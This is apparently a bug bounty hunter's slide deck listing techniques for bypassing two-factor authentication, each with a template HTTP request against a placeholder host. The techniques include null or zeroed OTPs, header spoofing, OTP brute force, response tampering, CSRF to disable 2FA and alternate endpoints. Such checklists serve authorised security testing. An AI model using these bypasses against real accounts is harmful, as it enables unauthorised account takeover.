Slide 1



Mahmoud M. Awali @0xAwali
2
Factor Authentication
Enter 6-Digit Code

Slide 2


My Methodology
attacker
Try To Send Empty OTP OR Set NULL e.g. otp=null To Bypass 2FA
Writeup
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****","otp":""}

Slide 3



My Methodology
attacker
Try To Insert Zeros In OTP Parameter e.g. 000000 To Bypass 2FA
Writeup
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****","otp":"000000"}
Slides
Tweet

Slide 4
My Methodology
attacker
Always Notice Both Request When 2FA Is Enabled And Disabled e.g. There Is Boolean Value True If 2FA Is Enabled Try To Change It To False To Bypass 2FA
Tweet
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****","2fa":false,"otp":"****"}
Tweet
Writeup

Slide 5
My Methodology
attacker
Enable 2FA AND Try To Log In OR Remove OTP Parameter , Sometimes Enabled 2FA Doesn't Work
Writeup
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****"}
Writeup

Slide 6
My Methodology
attacker
Try To Append X-Forwarded-For Header e.g. X-Forwarded-For: 127.0.0.1 To Bypass 2FA
Writeup
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
X-Forwarded-For: 127.0.0.1
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****","otp":"*****"}
Writeup
Writeup

Slide 7
My Methodology
attacker
Try To Figure Out If The Old-OTP Is Valid OR OTP Is Fixed , If YES There Is Issue Here
Tweet
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****","otp":"Old-OTP"}

Slide 8
My Methodology
attacker
Try To Brute Force The OTP To Bypass 2FA
Slides
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****","otp":"FUZZ"}
Writeup
Writeup
Writeup

Slide 9
My Methodology
attacker
If There Is OTP Code Try To Brute Force By Using Race Condition Technique OR IP Rotate Burp Suite Extension
Writeup
POST /resetPassword HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=me&pass=*****&otp=*****
Writeup

Slide 10

My Methodology
attacker
Enter Wrong OTP Code Then Try To Manipulate The Response To Change The Response To Response Of The Correct OTP Code To Bypass 2FA
Slides
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"code" : "correct otp"
"token" : "Random String"
}
Slides
Writeup
Blog

Slide 11
My Methodology
attacker
Try To Login With OAuth , If There Is 2FA While Entering Email And Password To Bypass 2FA
Writeup
Steps to produce :-
1 - Log In With Valid Email and Password
2 - You Will Ask About OTP
3 - Try To Log In With OAuth
4 - You Will Access Your Account Without 2FA

Slide 12
My Methodology
attacker
Try To Use OTP Of Another Account e.g. Your Second Account To Bypass 2FA
Writeup
POST /secondLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****","otp":"Your-OTP"}

Slide 13
My Methodology
attacker
Try To Disable 2FA With CSRF e.g. Disable 2FA In Account One , Use This Request To Disable 2FA In Account Two By Using CSRF POC
Slides
POST /setting HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"action":"disable_2fa"}
Writeup
Writeup
Tweet

Slide 14
My Methodology
attacker
If There Isn't Verifying Email Try To Sign up With Victim Email , And Log In With his Email AND Password Then Enabled 2FA
Writeup
POST /setting HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"action":"enable_2fa"}

Slide 15
My Methodology
attacker
Try To Figure Out Others Endpoints To Do The Same Action That Does Not Require 2FA e.g. API Endpoints To Bypass 2FA
Writeup
POST /apiLogin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me","pass":"****"}

Slide 16
My Methodology
attacker
If There Is Endpoint To Generate Backup Codes Try To POST To It Directly e.g. POST /generateBackup After Inserting Email And Password
Blog
Steps to produce :-
1 - Logged In With Valid Email and Password
2 - Provided The Wrong OTP Code
3 - Captured The Request With Burp Suite
4 - Change Request To POST /generateBackup HTTP/1.1
5 - Change Body To {"action":"backup_codes"}

Slide 17
My Methodology
attacker
Try To Use SOAP Endpoint To Bypass 2FA e.g. There Is Endpoint Accept SOAP , Try To Send SOAP Body Without OTP Code With Valid Email AND Password
Tweet
POST /secondLogin HTTP/1.1
Host: www.company.com
Content-Type: application/xml
Content-Length: Number
<SOAP-ENV:Envelope>
<SOAP-ENV:Body>
<email>me</email>
<pass>*******</pass>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>

Slide 18
My Methodology
attacker
Try To Sign Up , Try Use Your confirmation Link Of Email If Doesn't Expire Multiple Times To Bypass 2FA
Blog
Steps to produce :-
1 - Sign Up With Email
2 - Click On Confirmation Link
3 - Enable 2FA
4 - After 24 Hours , Click Again On Confirmation Link
5 - Is There 2FA OR Not

Slide 19

Tweet
Hack3rScr0lls #BugBounty #BugBountyTip

Slide 20
Mahmoud M. Awali @0xAwali
Thank You

